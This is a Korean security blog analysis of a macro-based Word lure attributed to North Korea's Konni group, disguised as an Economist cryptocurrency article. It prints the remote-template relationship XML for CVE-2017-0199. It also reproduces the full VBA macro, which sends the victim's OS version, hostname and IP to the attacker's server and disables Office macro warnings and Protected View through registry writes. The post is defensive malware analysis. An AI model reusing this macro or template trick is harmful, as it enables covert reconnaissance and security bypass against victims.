오늘은 북한 해킹 단체 Konni(코니) 즉 김수키(Kimsuky)와 연관된 북한 해킹 그룹 이며 Konni는 2014년 초부터 발견되었고 Konni 은 2012년부터 활동한 북한의 사이버 스파이 그룹인 APT37 과 잠재적으로 연결되어 있으며 해킹의 목표가 되는 희생자는 한국(남한)의 정치인, 북한 관련 종사자 또는 대북 관련 업무 맡는 분 및 일본, 베트남, 러시아, 네팔, 중국, 인도, 루마니아, 쿠웨이트 및 기타 중동 지역을 타켓으로 하고 있으며



이번 악성코드는 워드에 매크로로 작동하는 악성코드이며 제목은 카뱅과 손잡은 코인원_비트 독주 체제 무너뜨릴까? 라는 제목으로 돼 있으며 기본적으로 한국의 경제 주간지 이코노미스 에서 발간하는 경제 주간지 이코노미스트의 2022.09.03 07:05 에 작성한 기사 내용을 그대로 워드로 저장해서 워드에 포함돼 있으며 여기서 매크로를 실행하면 악성코드가 동작하는 방식입니다.

먼저 해쉬값은 다음과 같습니다.

파일명: 카뱅과 손잡은 코인원_비트 독주 체제 무너뜨릴까 [위클리 코인리뷰]-이코노미스트.docx

사이즈:1.49 MB

CRC32:cdd35b6a

MD5:00e6e9ed4666623860686c123ed334f0

SHA-1:8031088ef9d341e725d515d7089feb1069ea0b3a

SHA-256:bf7a8d81315953cada61abcc34ea9241d07f2d44c1e445deb3f74f7fd842879e

SHA-512:474cb93b065563b074aa1d067e035ee6ac3229e2fae92ad21f7daf84de94cda651ed7280d61c97f550dae5cee90472a48e251d739c5d47e19cb6856002dd4eb5

이며 일단 해당 카뱅과 손잡은 코인원_비트 독주 체제 무너뜨릴까 [위클리 코인리뷰]-이코노미스트.docx를 실행을 하면 해당 이코노미스트 신문 기사를 그대로 복사 붙여 넣기 한 것을 볼 수가 있으며



여기서 악성 워드 문서를 실행하면 백그라운드 에서는 External URL을 이용하여 워드 매크로(dotm) 파일을 내려받아 실행합니다.

해당 주소는 다음과 같습니다.

http://word2022.c1(.)biz/template.dotm

워드에 포함된 악성코드 주소는 다음과 같습니다.

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<Relationships xmlns="http://schemas.openxmlformats(.)org/package/2006/relationships">

<Relationship Id="rId1" Type="http://schemas.openxmlformats(.)org/officeDocument/2006/relationships/attachedTemplate" Target="http://word2022.c1(.)biz/template.dotm" TargetMode="External"/></Relationships>그리고 접속하는 웹 주소는 다음과 같습니다.

http://word2022.c1(.)biz/

http://word2022.c1(.)biz/template.dotm그리고 나서 다시 template.dotm를 실행을 하게 되면 해당 template.dotm 해쉬값은 다음과 같습니다.

파일명:template[1].dotm

사이즈:16.1 KB

CRC32:fdf9613f

MD5:39c11c59c201f8bf8f8e39db21d1b47f

SHA-1:f8133c81fe0bff0b0c2f464ed6dd85860967fad1

SHA-256:87fa44bc128b732ce3c2e53df7dea6288b345a1931accfca40bda689f8cc92b

SHA-512:96277839740719c898c339502a0d6216356fd644cf43068be8795c1a934b2d99e9acef9fcdc2406137ea985a7e9c65ffc341db6f138c0fc8de735b17ce3ea5ef



이며 해당 악성코드를 VBA 편집기로 열려고 하면 암호가 걸려 있기 때문에 암호를 풀어야 합니다. 암호 푸는 방법은 지난 시간에 적은 글을 참고 하시면 될 것입니다. 그리고 나서 매크로를 보면 다음과 같이 돼 있는 것을 확인할 수가 있습니다.

Private Sub Document_Open()

ActiveDocument.Content.Font.ColorIndex = wdBlack

HS86S0DEJ

FDK346SSD

ThisDocument.Saved = True

ActiveDocument.Saved = True

ActiveDocument.AttachedTemplate.Saved = True

End Sub

Function GetIp()

strComputer = "."

(Set) objWMIService = GetObject("winmgmts:\\" (&) strComputer & "\root\CIMV2")

Set) colItems = objWMIService.ExecQuery("SELECT * FROM Win32(_)NetworkAdapterConfiguration WHERE IPEnabled = True", , 48)

localIp = ""

For Each objItem In colItems

For i = LBound(objItem.IPAddress) To UBound(objItem.IPAddress)

If (StrComp(objItem.IPAddress(i), "0.0.0.0") <> 0) And _

objItem.ServiceName <> "VMnetAdapter" And objItem.ServiceName <> "VNA" And objItem.ServiceName <> "vna_ap" Then

localIp = localIp & "_" & objItem.IPAddress(i)

End If

Next

Next

GetIp = localIp

End Function

Function GetHostName()

Dim objNTInfo

Set objNTInfo = CreateObject("WinNTSystemInfo")

ComputerName = objNTInfo.ComputerName

GetHostName = ComputerName

End Function

Function OsVersion()

Set objWMIServiceOS = GetObject("winmgmts:\\.\root\(C)IMV2")

Set colItemsOS = objWMIServiceOS.ExecQuery("SELECT * FROM (W)in32_OperatingSystem", , 48)

For Each objItem In colItemsOS

OsVersion = objItem.Version

Exit For

Next

End Function

Private Sub HS86S0DEJ()

URL = "http://word2022.c1(.)biz//index.php?" & "os=" & OsVersion & "&name=" & GetHostName & "&ip=" & GetIp

Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")

xHttp.Open "GET", URL, False

xHttp.Send

End Sub

Sub FDK346SSD()

Dim wordVr As String

Dim wsh As Object

wordVr = Application.Version

Set wsh = CreateObject("WScript(.)Shell")

wsh.RegWrite "HKCU\Software\Microsoft\Office\" & wordVr & "\Word\Security\AccessVBOM", 1, "REG_DWORD"

wsh.RegWrite "HKCU\Software\Microsoft\Office\" & wordVr & "\Word\Security\VBAWarnings", 1, "REG_DWORD"

wsh.RegWrite "HKCU\Software\Microsoft\Office\" & wordVr & "\Word\Security\ProtectedView\DisableAttachmentsInPV", 1, "REG_DWORD"

wsh.RegWrite "HKCU\Software\Microsoft\Office\" & wordVr & "\Word\Security\ProtectedView\DisableUnsafeLocationsInPV", 1, "REG_DWORD"

wsh.RegWrite "HKCU\Software\Microsoft\Office\" & wordVr & "\Word\Security\ProtectedView\DisableInternetFilesInPV", 1, "REG_DWORD"

End Sub여기서 http://word2022.c1(.)biz//index.php?" & "os=" & OsVersion & "&name=" & GetHostName & "&ip=" & GetIp 보면 OsVersion(운영체제 버전) 그리고 name(이름), i p(IP 주소)를 수집하는 것을 볼 수가 있고 이걸 쉽게 이야기하면 다음과 같이 됩니다.

http://word2022.c1(.)biz/index.php?os=?????&name=???&ip=??? 식으로 되고



저 경우에는 다음과 같이 됩니다.

http://word2022.c1(.)biz//index.php?os=10.0.19044&name=DESKTOP-?????&ip=_192.168(.)100.?



이걸 다시 트래픽을 열어 보면 다음과 같습니다.

http://word2022.c1(.)biz//index.php?os=10.0.19044&name=DESKTOP-??????&ip=_192.168(.)100.?

데이터가 수집이 된 것을 볼 수가 있습니다.

그리고 RegWrite 에 있는 것처럼 레지스터리를 보면 다음과 같습니다.

AutomationSecurity 속성은 엑셀과 워드를 사용하여 매크로가 있는 파일을 열 때 보안 모드를 나타내는 MsoAutomationSecurity 상수를 설정하거나 리턴 를 하고 있으며 VBAWarnings 값 1로 변경을 해서 워드에서 내부 매크로를 항상 포함하도록 설정을 하고

DisableAttachmentsInPV 값을 1로 해서 첨부 파일이 제한된 보기에서 열리지 않게 설정을 했으며 DisableUnsafeLocationsInPV 값을 1로 해서 안전하지 않은 위치에 있는 파일이 제한된 보기에서 열리지 않게 설정

DisableInternetFilesInPV 값을 1로 해서

인터넷 영역에서 다운로드한 파일이 제한된 보기에서 열리지 않게 설정을 한 것을 볼 수가 있습니다.

일단 바이러스 토탈(VirusTotal) 2022-09-28 06:56:55 UTC 기준 카뱅과 손잡은 코인원_비트 독주 체제 무너뜨릴까 [위클리 코인리뷰]-이코노미스트.docx를 탐지하는 보안 업체들은 다음과 같습니다.

AhnLab-V3:Downloader/DOC.External

ALYac:Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan/Generic.ASHMacro.7D6

ESET-NOD32:DOC/TrojanDownloader.Agent.EGI

Kaspersky:HEUR:Trojan-Downloader.MSOffice.Agent.gen

Lionic:Trojan.MSOffice.Agent.a!c

Microsoft:Exploit:O97M/CVE-2017-0199.STCC!MTB

NANO-Antivirus:Exploit.Xml.CVE-2017-0199.equmby

Rising:Exploit.ExtLink/OFFICE!1.C97A (CLASSIC)

입니다. 그리고 template[1].dotm 는 2022-09-28 08:18:14 UTC 기준으로 악성코드를 탐지하는 보안 업체들은 다음과 같습니다.

Acronis (Static ML):Suspicious

Ad-Aware:VB.Heur.Orcinius.1.EADE6D3F.Gen

AhnLab-V3:Trojan/DOC.MalVba

ALYac:Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan/Generic.ASHMacro.3F6

Arcabit:VB.Heur.Orcinius.1.EADE6D3F.Gen

BitDefender:VB.Heur.Orcinius.1.EADE6D3F.Gen

Cyren:ABRisk.MSDQ-6

Elastic:Malicious (high Confidence)

Emsisoft:VB.Heur.Orcinius.1.EADE6D3F.Gen (B)

eScan:VB.Heur.Orcinius.1.EADE6D3F.Gen

ESET-NOD32:VBA/Agent.AIQ

GData:VB.Heur.Orcinius.1.EADE6D3F.Gen

Google:Detected

Kaspersky:UDS:DangerousObject.Multi.Generic

Lionic:Trojan.MSWord.Orcinius.4!c

MAX:Malware (ai Score=88)

McAfee-GW-Edition:BehavesLike.Downloader.lc

NANO-Antivirus:Trojan.Ole2.Vbs-heuristic.druvzi

SentinelOne (Static ML):Static AI - Malicious OPENXML

TACHYON:Suspicious/WOX.DNL.Gen

Trellix (FireEye):VB.Heur.Orcinius.1.EADE6D3F.Gen

VIPRE:VB.Heur.Orcinius.1.EADE6D3F.Gen

VirIT:W97M/Downloader.AR

ZoneAlarm by Check Point:HEUR:Trojan.MSOffice.Hostname.gen

해당 악성코드를 제작한 사람의 목적은 사견(私見)으로는 가상화폐 즉 암호 화폐라고 하는 비트코인,이더리움(Ethereum),Tether,USD Coin,BNB 같은 암호화폐에 관심이 있으신 분들이 암호화폐 거래를 하시는 분들을 노리는 것이 아닌지 생각이 들면 cve-2017-0199 취약점을 이용하고 있으며 기본적으로 매크로 실행을 요구하면 의심을 해야 하면 기본적으로 백신 프로그램을 설치해서 운영하고 기본적인 보안 수칙을 지키는 것이 안전하게 사용을 하는 방법일 것입니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 윈도우 11,윈도우 10 마이크로소프트 엣지에서 암호 재사용 경고 활성화 방법 (2) | 2022.10.04 |

|---|---|

| 카카오뱅크 사칭 피싱 사이트-kakaobank(.)cc(2022.10.1) (4) | 2022.10.01 |

| 워드 문서 매크로를 통해서 유포되는 LockBit 3.0 랜섬웨어 (3) | 2022.09.30 |

| 국민건강보험 공단 피싱 사이트-sioa i8pb city(2022.09.27) (0) | 2022.09.30 |

| 구글 크롬 사용자 인터넷 기록을 훔치는 구글 크롬 부가기능-넷플릭스 파티 Netflix Party(2022.3) (0) | 2022.09.28 |

| 국민건강보험 공단 피싱 사이트-mox hkn2 cash(2022.09.25) (0) | 2022.09.27 |

| 몸캠 악성코드-심플맨.apk(2022.09.20) (3) | 2022.09.26 |

| 윈도우 10 KB5017383 미리 보기 업데이트가 실수로 WSUS에 추가 (0) | 2022.09.25 |